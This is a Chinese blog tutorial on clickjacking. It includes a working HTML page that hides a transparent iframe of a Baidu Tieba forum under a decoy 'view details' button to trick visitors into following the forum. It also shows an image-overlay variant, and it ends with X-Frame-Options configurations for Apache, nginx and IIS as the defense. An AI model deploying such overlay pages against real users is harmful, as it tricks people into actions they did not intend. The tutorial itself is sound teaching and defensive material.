web安全之点击劫持
点击劫持(ClickJacking)是一种视觉上的欺骗手段。大概有两种方式,
- 一是攻击者使用一个透明的iframe,覆盖在一个网页上,然后诱使用户在该页面上进行操作,此时用户将在不知情的情况下点击透明的iframe页面;
- 二是攻击者使用一张图片覆盖在网页,遮挡网页原有位置的含义;
iframe覆盖
直接示例说明
1. 假如我们在百度有个贴吧,想偷偷让别人关注它。于是我们准备一个页面:
<!DOCTYPE HTML>
<html>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<head>
<title>点击劫持</title>
<style>
html,body,iframe{
display: block;
height: 100%;
width: 100%;
margin: 0;
padding: 0;
border:none;
}
iframe{
opacity:0;
filter:alpha(opacity=0);
position:absolute;
z-index:2;
}
button{
position:absolute;
top: 315px;
left: 462px;
z-index: 1;
width: 72px;
height: 26px;
}
</style>
</head>
<body>
那些不能说的秘密
<button>查看详情</button>
<iframe src="http://tieba.baidu.com/f?kw=%C3%C0%C5%AE"></iframe>
</body>
</html>


PS:页面看起来就这样,当然真正攻击的页面会精致些,不像这么简陋。
2. 网址传播出去后,用户手贱点击了查看详情后,其实就会点到关注按钮。
PS:可以把iframe透明设为0.3看下实际点到的东西。

3. 这样贴吧就多了一个粉丝了。
解决办法
使用一个HTTP头——X-Frame-Options。X-Frame-Options可以说是为了解决ClickJacking而生的,它有三个可选的值:
DENY:浏览器会拒绝当前页面加载任何frame页面;
SAMEORIGIN:frame页面的地址只能为同源域名下的页面;
ALLOW-FROM origin:允许frame加载的页面地址;
PS:浏览器支持情况:IE8+、Opera10+、Safari4+、Chrome4.1.249.1042+、Firefox3.6.9。
具体的设置方法:
Apache配置:
Header always append X-Frame-Options SAMEORIGIN
nginx配置:
add_header X-Frame-Options SAMEORIGIN;
IIS配置:
<system.webServer>
...
<httpProtocol>
<customHeaders>
<add name="X-Frame-Options" value="SAMEORIGIN" />
</customHeaders>
</httpProtocol>
...
</system.webServer>
图片覆盖
图片覆盖攻击(Cross Site Image Overlaying),攻击者使用一张或多张图片,利用图片的style或者能够控制的CSS,将图片覆盖在网页上,形成点击劫持。当然图片本身所带的信息可能就带有欺骗的含义,这样不需要用户点击,也能达到欺骗的目的。
PS:这种攻击很容易出现在网站本身的页面。
示例
在可以输入HTML内容的地方加上一张图片,只不过将图片覆盖在指定的位置。
<a href="http://tieba.baidu.com/f?kw=%C3%C0%C5%AE">
<img src="XXXXXX" style="position:absolute;top:90px;left:320px;" />
</a>
解决办法
在防御图片覆盖攻击时,需要检查用户提交的HTML代码中,img标签的style属性是否可能导致浮出。
总结
点击劫持算是一种很多人不大关注的攻击,他需要诱使用户与页面进行交互,实施的攻击成本更高。另外开发者可能会觉得是用户犯蠢,不重视这种攻击方式。
出处:https://www.cnblogs.com/lovesong/p/5248483.html
------------------------------------------------------------------------------------


 浙公网安备 33010602011771号
浙公网安备 33010602011771号